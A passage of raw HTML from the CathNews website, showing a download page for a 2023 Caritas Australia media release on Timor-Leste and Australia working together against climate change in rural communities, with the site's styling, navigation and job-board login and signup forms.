    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular page-template-default page page-id-0 page-parent wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  no-sidebar full-width axil-no-sticky-menu menu-open-click">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#5739322024173436233f393220247934383a"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="b9d7dccecaf9dad8cdd1d7dcceca97dad6d4">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Documents</span><meta property="url" content=""><meta property="position" content="2"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line">Documents</h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->

<div class="papr-container">
	<div class="container">
		<div class="row">
						<div class="col-12">
				<div class="papr-container-content">
											<div id="post-0" class="post-0 page type-page status-publish hentry">
		<div class="entry-content">
		



<div class="k-ui-namespace"></div>

<div class="k-ui-ltr  k-ui-namespace com_docman">
                <!--[if lte IE 8 ]><div class="old-ie"><![endif]-->
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-inline type="32a115f55084fbf43a483b9a-text/javascript">document.documentElement.classList.add('k-js-enabled');</script>
    
            
            
<div class="docman_document_layout">


        
            
            
            


    <!-- Breadcrumbs -->
<ol class="k-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="https://mail.cathnews.com/~documents/" itemprop="item">
            <span class="k-icon-home" aria-hidden="true" itemprop="name"></span><span>Home</span>
        </a>
        <meta itemprop="position" content="1" />
    </li>
            »
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a href="https://mail.cathnews.com/~documents/media-releases/" itemprop="item">
                <span itemprop="name">Media Releases</span>
            </a>
            <meta itemprop="position" content="2" />
        </li>
                    »
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a href="https://mail.cathnews.com/~documents/media-releases/media-releases-2023/" itemprop="item">
                <span itemprop="name">Media Releases 2023</span>
            </a>
            <meta itemprop="position" content="3" />
        </li>
                    »
                <li><span>230803 &#8211; Caritas Australia &#8211; Timor-Leste and Australia working together to combat climate change in rural communities</span></li>
            </ol><!-- .k-breadcrumb -->
<div class="docman_document" itemscope itemtype="http://schema.org/CreativeWork">

            <h1 class="koowa_header">
                        <span class="koowa_header__item koowa_header__item--image_container">
                        <a class="koowa_header__image_link docman_track_download"
               type="application/pdf"               href="https://mail.cathnews.com/~documents/media-releases/media-releases-2023/230803-caritas-australia-timor-leste-and-australia-working-together-to-combat-climate-change-in-rura/?layout=file"
               data-title="230803 - Caritas Australia - Timor-Leste and Australia working together to combat climate change in rural communities"
               data-id="480"
                ><!--
                -->
                <span class="k-icon-document-pdf  k-icon--size-medium k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>            </a>
                    </span>
        
                <span class="koowa_header__item">
            <span class="koowa_wrapped_content">
                <span class="whitespace_preserver">
                                                                    <a class="koowa_header__title_link docman_track_download"
                           type="application/pdf"                           href="https://mail.cathnews.com/~documents/media-releases/media-releases-2023/230803-caritas-australia-timor-leste-and-australia-working-together-to-combat-climate-change-in-rura/?layout=file"
                           data-title="230803 - Caritas Australia - Timor-Leste and Australia working together to combat climate change in rural communities"
                           data-id="480"
                           ><!--
                            --><span itemprop="name">230803 &#8211; Caritas Australia &#8211; Timor-Leste and Australia working together to combat climate change in rural communities</span></a>
                                            
                    
                                        
                                        
                                        
                                        
                                                        </span>
            </span>
        </span>
    </h1>
    
            <p class="docman_document_details">

                        <span class="created-on-label">
            <time itemprop="datePublished" datetime="2023-08-03 11:30:02">
                Published on 03 August 2023            </time>
        </span>
        
                
                            <span class="owner-label">
                By <span itemprop="author">Rebecca Comini</span>            </span>
        
                            <span class="category-label">
                In <span itemprop="genre">Media Releases 2023</span>            </span>
        
                            <meta itemprop="interactionCount" content="UserDownloads:1267">
            <span class="hits-label">
                1267 downloads            </span>
            </p>
    
    
            <p>
            </p>
    

            <div class="docman_download">
        <a class="btn btn-large btn-primary btn-block docman_download__button docman_track_download"
           type="application/pdf"
           href="https://mail.cathnews.com/~documents/media-releases/media-releases-2023/230803-caritas-australia-timor-leste-and-australia-working-together-to-combat-climate-change-in-rura/?auth_player=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJlbnRpdHkiOiIwYTA5YmVkYy1mZTg1LTQ0MTMtYTY1Mi00ZTUwOTQ0NWM2ZjgiLCJvcmlnaW4iOiJodHRwczpcL1wvY2F0aG5ld3MuY29tIiwiaWF0IjoxNzY4OTY3MTU2LCJleHAiOjE3NjkwNTM1NTZ9.Q0IAihutBGkZhaTzb5KY_vqWUK4BGTDiBHwxWGKcoSo&#038;layout=file"
           data-title="230803 - Caritas Australia - Timor-Leste and Australia working together to combat climate change in rural communities"
           data-id="480"
                      data-mimetype="application/pdf"
           data-extension="pdf"
                      >

            <span class="docman_download_label">
              Download            </span>

                                        <span class="docman_download__info">(<!--
                --><!--
                    -->pdf, <!--
                --><!--
                --><!--
                    -->157 KB<!--
                --><!--
                -->)</span>
                    </a>

                            <p class="docman_download__filename" title="230803 - Caritas Australia - Timor-Leste and Australia working together to combat climate change in rural communities.pdf">230803 &#8211; Caritas Australia &#8211; Timor-Leste and Australia working together to combat climate change in rural communities.pdf</p>
            </div>
    
            <div class="docman_description">
                                                    <a class="docman_thumbnail thumbnail" href="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/6ea2ef7311b482724a9b7b0bc0dd85c6.jpg">
                    <img decoding="async" itemprop="thumbnailUrl" src="https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/6ea2ef7311b482724a9b7b0bc0dd85c6.jpg" alt="230803 - Caritas Australia - Timor-Leste and Australia working together to combat climate change in rural communities" />
                </a>
                    
                    <div itemprop="description">
                        </div>
            </div>
    
                        
</div>
</div>
                <!--[if lte IE 8 ]></div><![endif]-->
                </div>			</div>
</div>															</div>
			</div>
					</div>
	</div>
</div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="32a115f55084fbf43a483b9a-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;_wpnonce=6255160152">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-8559964">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-8559964" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="0">

                            
                            <input data-id="8559964" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="8559964">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="8559964">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-8559964" name="remember_password">

                                    <label for="r-8559964"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-3612734"></div>

        
            <script type="32a115f55084fbf43a483b9a-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3612734 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3612734',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3612734.done(function (response) {

                        jQuery('#jobsearch-aterreg-3612734').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-8559964" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-8559964" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_8559964" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="8559964"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="8559964">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-5737763"></div>

        
            <script type="32a115f55084fbf43a483b9a-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5737763 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5737763',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5737763.done(function (response) {

                        jQuery('#jobsearch-aterreg-5737763').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-8559964" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-8559964" data-jid="0" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_8559964" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_8559964" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_8559964" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-8559964" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_8559964"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_8559964" type="hidden" name="dial_code">
        <input id="contry_code_8559964" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="32a115f55084fbf43a483b9a-text/javascript">
        function jobseachPhoneValidInit8559964() {
            var input_8559964 = document.querySelector("#pt_user_phone_8559964");
            var iti_8559964 = intlTelInput(input_8559964, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768967157"
            });
            var reset_phone_field_8559964 = function () {
                input_8559964.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_8559964.addEventListener('blur', function () {
                reset_phone_field_8559964();
                if (input_8559964.value.trim()) {
                    if (iti_8559964.isValidNumber()) {
                        jQuery(input_8559964).css({'border': '1px solid #efefef'});
                    } else {
                        input_8559964.classList.add("phone-input-error");
                        jQuery(input_8559964).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_8559964').val('+' + iti_8559964.getSelectedCountryData().dialCode);
            jQuery('#contry_code_8559964').val(iti_8559964.getSelectedCountryData().iso2);
            //
            input_8559964.addEventListener('countrychange', () => {
                jQuery('#dial_code_8559964').val('+' + iti_8559964.getSelectedCountryData().dialCode);
                jQuery('#contry_code_8559964').val(iti_8559964.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_8559964', function () {
            if (jQuery('#phon-fieldcon-8559964').hasClass('phonefild-wout-valid')) {
